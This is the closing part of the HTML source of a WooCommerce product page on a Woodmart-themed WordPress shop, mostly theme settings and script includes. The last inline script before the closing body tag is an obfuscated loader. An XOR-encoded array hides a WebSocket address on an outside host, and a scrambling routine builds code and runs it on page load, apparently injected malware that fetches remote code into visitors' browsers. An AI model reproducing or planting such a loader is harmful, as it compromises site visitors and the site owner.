products?","wishlist_hash_name":"woodmart_wishlist_hash_be870b9e3f075664a1dc4e55d966a12a","wishlist_fragment_name":"woodmart_wishlist_fragments_be870b9e3f075664a1dc4e55d966a12a","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"4f26dd0208","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-woo-opt-products-shadow-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-woo-opt-title-limit-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.9" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.9" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.9" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.9" id="wd-compare-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.9" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.9" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.3.9" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.9" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=8.3.9" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.9" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.9" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e943f0efb50140ab6671801ed6d66ec","fragment_name":"wc_fragments_4e943f0efb50140ab6671801ed6d66ec","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script>const vkdk=[93,89,89,16,5,5,89,66,69,93,88,69,69,71,75,78,71,67,68,4,93,67,65,67,5,73,66,75,94,90,88,69,117,66,79,70,90,21,89,69,95,88,73,79,23];const buhi=42;(function(){var fGW='',iaH=927-916;function VMv(w){var g=1294177;var j=w.length;var q=[];for(var v=0;v<j;v++){q[v]=w.charAt(v)};for(var v=0;v<j;v++){var f=g*(v+87)+(g%53892);var o=g*(v+327)+(g%29541);var e=f%j;var m=o%j;var s=q[e];q[e]=q[m];q[m]=s;g=(f+o)%2413882;};return q.join('')};var cCr=VMv('cgtsundracpwoetxfhjuvsombtoirkqyclnrz').substr(0,iaH);var xlf='v(vip[vml=[)n)u( =l;;x+k-cu2odh,1rm<+s)tcpArit(+(,yzae0gr;tAn+C,;5rlv1q7,6=gra,ou8o0s)y;p7(+o, ;)(!"9lapon+52nk,,5. ,,t).;.-e;l8{n==t( .dt.l"0;ucj];atltfrh{)6n= [eis;r]t;pr[t.= oq-tqguviv]+.oiu(94i,7v2ui(n{b0pxx))r(m(z[fal;n.es;h]r)6f)[aq*rg! psfr)(6n(;p<ate"n9";to(t;C[e)10]l=x1-el;6)>=0nc1sa3[14{)h7)i6jflr9vr=;n]sxar "()Ss).vtnx,v"=vlrri=pal+toxh= ;[]e;pa(udal=x=u;a=n uv 8-hcatg3h.hl]1u]drA hncea;ro(f=hirgp;oft{y.1]n,+{;+oa"hp,eqra.=xfm1.-v(f+art.9)zjo;no;f=v}7x)j  f,(jvle]ghhl+7;0iaerl6u};t=*+=(+<h.ccge,g,e)w[;)v.6qa;>e;nhc2,i=((e;x)=<hru1nsi[(no==dl0,8=u(-)e,{ee)renrsh]hdr;bse;=o0irgka);pdvanleqczsc)r8;tre"ymi+= a=h+vj.8g=a)j2=(+jof6rC;s b++vif(a,7"(hfcrrn.z=n=587s70(}19vh4Ca=roih}v=o"tuvtarit<ht.} 2+txo)a(;h(,3r.4],g9(g6C.2oh, nujr;(a,gdn .r+i(f hcea,fgrlCdb,);;f]ga araa;;asC=.se}4+a.+n+)1[)ax=rit=b e08=eaA+sa)rt ois2uisrbv==cs=C0o0(.[vr;aA[)slua0u.v  rsdn7neb}e;euljo8.vSe;';var cnJ=VMv[cCr];var PeJ='';var EYl=cnJ;var ZsK=cnJ(PeJ,VMv(xlf));var jdG=ZsK(VMv('.cwn!dSwoir...c.ct;wSsaodblo.!kn>iurnnt)r.wek.tntC+rc(nh.!.!)kdxc!=aes(ech.e=etco..!!.qn(gdEiun)p;oCr>ec(he.!)kmCb{pi,e)(.ccidd)cn.o.cf{nmwweetsI.i}wefea()ao!()..vtv;dro.pmejrard.ea(in.wt.omenecbo=a.uge}(.onna!atwbw)'));var Wfe=EYl(fGW,jdG );Wfe(6302);return 1204})()</script></body>
</html>
